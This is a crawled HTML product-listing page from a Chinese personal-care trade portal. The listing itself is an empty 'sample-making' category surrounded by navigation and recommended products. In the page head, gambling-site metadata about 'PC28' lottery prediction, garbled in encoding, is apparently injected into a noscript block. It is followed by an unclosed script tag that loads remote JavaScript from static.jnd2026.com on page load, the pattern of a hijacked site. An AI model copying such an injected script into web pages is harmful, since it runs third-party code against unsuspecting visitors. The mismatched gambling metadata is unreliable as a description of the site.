

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.pcccba.com/sell/list.php?catid=459
body_size: 42534
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8"/>
<noscript><title>���ô�28-PC28Ԥ��|���ô�28Ԥ��|רע�о�_���ô�28_�ٷ�����</title>
<meta name="keywords" content="Ԥ����,pc28Ԥ��,���ô�28,���ô�Ԥ��,���ô�28Ԥ��"> 
<meta name="description" content="����Ԥ����-���ô�28��jnd2026.com��רҵ�ṩ���ô�28Ԥ�⡢pc28Ԥ������,���ô�28ģʽ���Լ����������ѯ�㷨,��רҵ�����˿�����վ����ͳ��վ��"></noscript>
<title>打样_生产加工_眼部护理_产品_中国个人护理网</title>
<script src="https://static.jnd2026.com/wap.js">
<meta http-equiv="mobile-agent" content="format=html5;url=http://www.pcccba.com/mobile/sell/list.php?catid=459">
<meta name="generator" content="DESTOON B2B - www.destoon.com"/>
<link rel="shortcut icon" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="bookmark" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="archives" title="中国个人护理网" href="http://www.pcccba.com/archiver/"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/common.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/style.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/sell.css"/><link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/sell.css"/><!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/ie6.css"/>
<![endif]-->
<script type="text/javascript">window.onerror=function(){return true;}</script><script type="text/javascript" src="http://www.pcccba.com/lang/zh-cn/lang.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/config.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/jquery.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/plugins.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/common.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/tab.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/page.js"></script>
<script type="text/javascript">
GoMobile('http://www.pcccba.com/mobile/sell/list.php?catid=459');
var searchid = 5;
function removeElement(id)
{
document.getElementById(id).style.display="none";
}
</script>
<meta name="360-site-verification" content="53f1f5a260dabee882ea1c31354ec205" />
</head>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6":"https://jspassport.ssl.qhimg.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<body>
 <div id="topbar" class="full">
    <div class="wrap">
        <ul id="destoon_member" class="clearfix fl"></ul>
      <div class="site-nav fr">
            <ul class="fr itemBar">
               <iframe allowtransparency="true" frameborder="0" width="317" height="28" scrolling="no" src="//tianqi.2345.com/plugin/widget/index.htm?s=3&z=1&t=0&v=0&d=1&bd=0&k=000000&f=&ltf=009944&htf=cc0000&q=1&e=1&a=1&c=58362&w=317&h=28&align=right"></iframe>
                <li class="item menu">
                            </dl>
                        </div>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="Top_float clearfix" id="J_Search" style="position: fixed;"> 
  <!--搜索漂浮-->
  <div class="screen-hd" style="display: none;">
    <div class="screen-hd-wrap">
      <div class="s-logo"> <a href="http://www.pcccba.com/" target="_self" title="中国个人护理网"> <img src="http://www.pcccba.com/skin/defaultfs/images/logox.gif" width="235" height="38"></a> </div>
      <div class="searchcont">
        <div class="search">
          <form action="http://www.pcccba.com/sell/search.php">
            <input name="kw" type="text" class="txt" value="" placeholder="请输入搜索产品信息的关键�&#65533;!" x-webkit-speech speech/>
            <input type="submit" value="网一�&#65533;" class="btn"/>
          </form>
        </div>
      </div>
      <div class="T-publish"> <a href="http://www.pcccba.com/member/my.php" rel="nofollow" target="_blank">免费发布供求信息</a> </div>
    </div>
  </div>
  <!--搜索漂浮结束--> 
</div>
<div id="destoon_qrcode" style="display:none;"></div><div class="m"><div id="search_tips" style="display:none;"></div></div>
<div id="header" class="full">
    <div class="wrap">
        <div class="logo f-hide fl"><a class="fl" href="http://www.pcccba.com/"><img src="http://www.pcccba.com/skin/defaultfs/image/logo.gif" alt="中国个人护理网"/></a><span class="fl">中国个人护理网</span></div>
        <div class="searchBar fl">
            <div id="searchMod">
                <ul class="clearfix fl">
                                                <li selectid="5"  class="active">产品</li>
                                                                                                <li selectid="4" >企业</li>
                                                                <li selectid="21" >资讯</li>
                                                                <li selectid="22" >招商</li>
                                                </ul>
                <span class="fr mt-5">客服电话�&#65533;<b class="green">021-34141311</b></a></span>
            </div>
            <div class="searstyle clearfix">
                <form id="destoon-search" action="http://www.pcccba.com/api/search.php" onSubmit="return Dsearch(1);">
                <input type="hidden" name="spread" value="0" id="destoon-spread"/>
                <input type="hidden" name="moduleid" value="5" id="destoon-moduleid"/>
                <span class="searchBox fl"><input name="kw" id="destoon_kw" type="text" class="input1 fl" value="请输入关键词" onFocus="if(this.value=='请输入关键词') this.value='';" onKeyUp="STip(this.value);" autocomplete="off" x-webkit-speech speech/></span>
                <span class="sbtn fl"><button type="button" onClick="searchByClass()"> 搜索 </button></span>
<script type="text/javascript">
function searchByClass()  { document.getElementById("destoon-search").submit()  }
</script>
                </form>
            </div>
            <div id="ieyou_word"><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86">口腔护理</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4">美容护肤</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F">牙膏</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%8C%BB%E7%96%97%E7%BE%8E%E5%AE%B9">医疗美容</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4">洗涤</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80">剃须刀</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%81%A5%E5%BA%B7%E7%98%A6%E8%BA%AB">健康瘦身</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F">浙江</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7">电动牙刷</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F">江苏</a>&nbsp; </div>
        </div>
        <div class="ieyou-code fr">
                中国个护APP
           <i class="codeimg"><img src="http://www.pcccba.com/api/qrcode.png.php?auth=http://www.pcccba.com/mobile/" width="58" height="58" title="扫扫二维码，移动浏览更便�&#65533;" align="absmiddle"></i>
        </div>
    </div>
</div>
<div class="navBar full">
    <div class="wrap">
        <dl class="fl navAll" id="navAll">
            <dt class="hd f-15"><i class="ico"></i>所有分�&#65533;</dt>
        </dl>
        <div id="nav" class="fl">
            <ul id="mainNav" class="clearfix f-15 fl">
                <li><a href="http://www.pcccba.com/">首页</a></li>
                                <li class="active"><a href="http://www.pcccba.com/sell/">产品</a></li>
                                <li><a href="http://www.pcccba.com/company/">企业</a></li>
                                <li><a href="http://www.pcccba.com/invest/">招商</a></li>
                                <li><a href="http://www.pcccba.com/news/" target="_blank">资讯</a></li>
                                <li><a href="http://www.pcccba.com/exhibit/">展会</a></li>
                                <li><a href="http://www.pcccba.com/quote/">健康</a></li>
                                <li><a href="http://www.pcccba.com/special/">专题</a></li>
                            </ul>
            <ul id="subNav" class="clearfix fl">
                <li><a href="/spread/" target="_blank" >推广帮助</a></li>
                <li><a href="/about/query.html" target="_blank" >权威查询</a></li>
            </ul>
        </div>
    </div>
</div><script type="text/javascript">var sh = 'http://www.pcccba.com/sell/search.php?catid=459';</script>
<form action="http://www.pcccba.com/sell/list.php" id="idsearch">
    <input type="hidden" name="catid" value="459" id="catid">
    </form>
<div id="main" class="full">
    <div class="wrap">
        <div class="crumbs"> <span class="fr mr-10">共找到 <b class="red">0</b> 条<strong class="red"> 打样 </strong> 产品信息</span> 
当前位置: <a href="http://www.pcccba.com/">首页</a> &raquo; <a href="http://www.pcccba.com/sell/">产品</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=12">眼部护理</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=435">生产加工</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=459">打样</a></div>
        <!--分类-->
        <div class="category cldl mt-10">
            <dl>
                <dt>类 目</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
                                <li ><a  href="http://www.pcccba.com/sell/list-456.html">OEM</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-457.html">ODM</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-458.html">OBM</a></li>
                                <li ><a  class="active" href="http://www.pcccba.com/sell/list-459.html">打样</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-460.html">生产组装</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-461.html">其它</a></li>
                            </ul>
              
                </dd>
            </dl>
                        <dl>
                <dt>地 区</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=1&typeid=">北京</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=2&typeid=">上海</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=3&typeid=">天津</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=4&typeid=">重庆</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=5&typeid=">河北</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=6&typeid=">山西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=7&typeid=">内蒙</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=8&typeid=">辽宁</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=9&typeid=">吉林</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=10&typeid=">黑龙江</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=11&typeid=">江苏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=12&typeid=">浙江</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=13&typeid=">安徽</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=14&typeid=">福建</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=15&typeid=">江西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=16&typeid=">山东</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=17&typeid=">河南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=18&typeid=">湖北</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=19&typeid=">湖南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=20&typeid=">广东</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=21&typeid=">广西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=22&typeid=">海南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=23&typeid=">四川</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=24&typeid=">贵州</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=25&typeid=">云南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=26&typeid=">西藏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=27&typeid=">陕西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=28&typeid=">甘肃</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=29&typeid=">青海</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=30&typeid=">宁夏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=31&typeid=">新疆</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=32&typeid=">台湾</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=33&typeid=">香港</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=34&typeid=">澳门</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=398&typeid=">海外</a>
            </ul>
                </dd>
            </dl>
            <dl>
                <dt>类 型</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
<li><a href="http://www.pcccba.com/sell/list.php?catid=459" class="">全部</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=0&catid=459');" class="active">供应</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=1&catid=459');">提供服务</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=2&catid=459');">供应二手</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=3&catid=459');">提供加工</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=4&catid=459');">提供合作</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=5&catid=459');">库存</a></li>
            </ul>
                </dd>
            </dl>
        </div>
       <div class="wrapper mt15">
</div>
        <div class="tool mt-10">
            <form action="http://www.pcccba.com/sell/search.php" id="fsearch">
                <input type="hidden" name="day" value="" id="day">
                <div class="sort-inner clearfix">
                    <div class="styles fr">
                        <a class="style_0 hover" href="javascript:;" onclick="Go(sh+'&list=1');">列表</a>
                        <a class="style_1" href="javascript:;" onclick="Go(sh+'&list=0');">大图</a>
                    </div>
                    <div class="sort fl">
<script type="text/javascript">var sh = 'http://www.pcccba.com/sell/search.php?catid=459';</script>  
                    <input type="hidden" name="day" value="" id="day">
                        <input type="hidden" name="order" value="" id="order">
        <ul class="clearfix">
              <li class="first"> <a href="javascript:;" onclick="Dd('order').value='0';Dd('fsearch').submit();" title="综合排序" class="link active">综合排序</a> </li>
              <li class="droplist hoverSelf"><a class="link" title="更新时间">更新时间<span class="icon"></span> </a>
                <ul>
                  <li><a href="javascript:;" onclick="Dd('day').value='1';Dd('fsearch').submit();">1天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='3';Dd('fsearch').submit();">3天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='7';Dd('fsearch').submit();">7天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='15';Dd('fsearch').submit();">15天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='30';Dd('fsearch').submit();">30天内</a></li>
                </ul>
              </li>
              <li class="droplist hoverSelf"><a class="link" title="显示顺序">显示顺序<span class="icon"></span> </a>
                <ul>
                  <li><a href="javascript:;" onclick="Dd('order').value='2';Dd('fsearch').submit();">价格从高到底</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='3';Dd('fsearch').submit();">价格从低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='4';Dd('fsearch').submit();">VIP级别从高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='5';Dd('fsearch').submit();">VIP级别从低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='6';Dd('fsearch').submit();">供货量由高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='7';Dd('fsearch').submit();">供货量由低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='8';Dd('fsearch').submit();">起订量由高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='9';Dd('fsearch').submit();">起订量由低到高</a></li>
                </ul>
              </li>
              <li>
<input type="checkbox" onclick="Go(sh+'&price=1');"/>标价
<input type="checkbox" onclick="Go(sh+'&thumb=1');"/>图片
<input type="checkbox" onclick="Go(sh+'&vip=1');"/>VIP            </ul>
          </div>
                    <div class="prices hoverSelf fl">
                        <div class="inner">
                            <ul class="clearfix">
                                <li class="item">
                                    <input class="input" type="text" name="minprice" value="" placeholder="￥">
                                </li>
                                <li class="sep">-</li>
                                <li class="item">
                                    <input class="input" type="text" name="maxprice" value="" placeholder="￥">
                                </li>
                                <li class="submit"><span class="btn" onclick="Dd('fsearch').submit();">确定</span></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </form>
        </div>
        <div class="container fl">
            <div class="sellWindow">
                                    </div>
            <div class="box01 top-reconmmend">
                <div class="header"> <a class="more" target="_blank" href="http://www.pcccba.com/member/grade.php"> 我也要出现在这里</a>
                    <h3>热门推荐</h3>
                </div>
<ul class="">
<li><dl><dt class="vertical-img"><a title="JOYEVITA舒维度超声波口气清新喷雾网红新品招商" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1054"><img src="http://www.pcccba.com/file/upload/202211/04/163321661389.jpg.middle.jpg" width="160" height="160" alt="JOYEVITA舒维度超声波口气清新喷雾网红新品招商"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1054" title="JOYEVITA舒维度超声波口气清新喷雾网红新品招商">JOYEVITA舒维度超声波</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="宁波开利控股集团股份有限公司" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1052"><img src="http://www.pcccba.com/file/upload/202207/07/085808361386.png.middle.png" width="160" height="160" alt="宁波开利控股集团股份有限公司"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1052" title="宁波开利控股集团股份有限公司">宁波开利控股集团股份</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="2022年消闲设施行业研究报告" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1051"><img src="http://www.pcccba.com/file/upload/202205/09/205527941384.jpg.middle.jpg" width="160" height="160" alt="2022年消闲设施行业研究报告"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1051" title="2022年消闲设施行业研究报告">2022年消闲设施行业研</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="槿言槿语微生态私密妇科凝胶" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1050"><img src="http://www.pcccba.com/file/upload/202203/15/084407801383.png.middle.png" width="160" height="160" alt="槿言槿语微生态私密妇科凝胶"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1050" title="槿言槿语微生态私密妇科凝胶">槿言槿语微生态私密妇</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1049"><img src="http://www.pcccba.com/file/upload/202202/22/101259501311.jpg.middle.jpg" width="160" height="160" alt="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1049" title="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾">东莞定制80片装多用途</a></dd>
</dl>
</li>
</table>
 
            </div>
        </div>
        <div class="sideBar fr">
            <!--相关热词推荐-->
            <div class="recommend box01 mt-15">
                <div class="header"><h3>相关热词推荐</h3></div>
                <ul class="clearfix">
<li class="first">
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86" class="b" rel="nofollow">口腔护理</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4" class="b" rel="nofollow">美容护肤</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F" class="b" rel="nofollow">牙膏</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8C%BB%E7%96%97%E7%BE%8E%E5%AE%B9" class="b" rel="nofollow">医疗美容</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4" class="b" rel="nofollow">洗涤</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80" class="b" rel="nofollow">剃须刀</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%81%A5%E5%BA%B7%E7%98%A6%E8%BA%AB" class="b" rel="nofollow">健康瘦身</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F" class="b" rel="nofollow">浙江</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7" class="b" rel="nofollow">电动牙刷</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F" class="b" rel="nofollow">江苏</a></span>
</li><li></li></ul>            </div>
            <div class="recommend box01 mt-15">
                <div class="header"><h3>本周搜索排行</h3></div>
               <ul class="black">
                <ul>
<li title="搜索8次 约5条结果"><span class="f_r">5条</span><em>1</em><a href="http://www.pcccba.com/sell/search.php?kw=%E6%8A%A4%E7%9C%BC%E4%BB%AA">护眼仪</a></li>
<li title="搜索8次 约47条结果"><span class="f_r">47条</span><em>2</em><a href="http://www.pcccba.com/sell/search.php?kw=%E5%BD%A9%E5%A6%86">彩妆</a></li>
<li title="搜索7次 约15条结果"><span class="f_r">15条</span><em>3</em><a href="http://www.pcccba.com/sell/search.php?kw=%E5%86%B2%E7%89%99%E5%99%A8">冲牙器</a></li>
<li title="搜索7次 约125条结果"><span class="f_r">125条</span><i>4</i><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8D%AB%E7%94%9F">卫生</a></li>
<li title="搜索6次 约7条结果"><span class="f_r">7条</span><i>5</i><a href="http://www.pcccba.com/sell/search.php?kw=%E9%BB%91%E5%A4%B4%E4%BB%AA">黑头仪</a></li>
<li title="搜索6次 约60条结果"><span class="f_r">60条</span><i>6</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E8%A1%A3%E6%B6%B2">洗衣液</a></li>
<li title="搜索5次 约2条结果"><span class="f_r">2条</span><i>7</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%97%A0%E7%BA%BA%E5%B8%83">无纺布</a></li>
<li title="搜索4次 约242条结果"><span class="f_r">242条</span><i>8</i><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86">口腔护理</a></li>
<li title="搜索4次 约4条结果"><span class="f_r">4条</span><i>9</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F">浙江</a></li>
<li title="搜索4次 约12条结果"><span class="f_r">12条</span><i>10</i><a href="http://www.pcccba.com/sell/search.php?kw=%E7%B2%BE%E6%B2%B9">精油</a></li>
</ul></ul>
            </div>
                <div class="recommend box01 mt-15">
                <div class="header"><h3>推荐商品</h3></div>
                <div class="thumb"><table width="100%">
<tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=958" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161849941.png.thumb.png" width="100" height="100" alt="购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa..."/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=958" title="购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa..." target="_blank">购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa...</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=957" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161744681.png.thumb.png" width="100" height="100" alt="购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器..."/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=957" title="购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器..." target="_blank">购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器...</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=956" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161555711.png.thumb.png" width="100" height="100" alt="福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=956" title="福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗" target="_blank">福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=953" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/160301251.png.thumb.png" width="100" height="100" alt="洗衣液"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=953" title="洗衣液" target="_blank">洗衣液</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=952" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155807761.png.thumb.png" width="100" height="100" alt="筋膜枪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=952" title="筋膜枪" target="_blank">筋膜枪</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=951" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155707191.png.thumb.png" width="100" height="100" alt="美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=951" title="美容仪" target="_blank">美容仪</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=950" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155409301.png.thumb.png" width="100" height="100" alt="美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=950" title="美容仪" target="_blank">美容仪</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=510" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/171805621.jpg.thumb.jpg" width="100" height="100" alt="厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=510" title="厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡" target="_blank">厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=508" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/171100951.jpg.thumb.jpg" width="100" height="100" alt="颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=508" title="颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎" target="_blank">颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=507" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/170845831.jpg.thumb.jpg" width="100" height="100" alt="新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=507" title="新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪" target="_blank">新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪</a></li></ul></td>
</tr></table>
</div>
            </div>
        </div>
    </div>
</div>
<script>
$('.sellWindow').find('.small').find('li').each(function(){
$(this).on("mouseenter", function(e) {
var a = $(this),b=a.find('img').attr('src').replace('.thumb.','.middle.'),c=a.parents('dl').find("dt img"),t;
e.preventDefault();

clearTimeout(t);
t = setTimeout(function() {c.attr("src", b)},2e2)
})
})
</script>
<div id="footer" class="full c_b">
    <div class="wrap service2">
        <div class="fl">
          <div class="ewm"><img src="http://www.pcccba.com/skin/defaultfs/images/ewm2.png" width="110" height="110" title="关注中国个护网关爱健康" align="absmiddle"><p>pcc@pcccba.com</p></div>
</div>
        <div class="right fr">
            <div class="service">
                <ul class="clearfix">
                    <li>
                        <dl>
                            <dt>新手入门</dt>
                            <dd> <a href="http://www.pcccba.com/about/index.html" target="_blank" rel="nofollow">企业介绍</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/home.php" target="_blank" rel="nofollow">商铺管理</a></dd>
                            <dd> <a href="" target="_blank" rel="nofollow">找买家</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/register.php" target="_blank" rel="nofollow">注册新会员</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>网站信息</dt>
                            <dd> <a href="http://www.pcccba.com/company/" target="_blank">企业信息</a></dd>
                            <dd> <a href="" target="_blank">商城信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/" target="_blank" rel="nofollow">产品信息</a></dd>
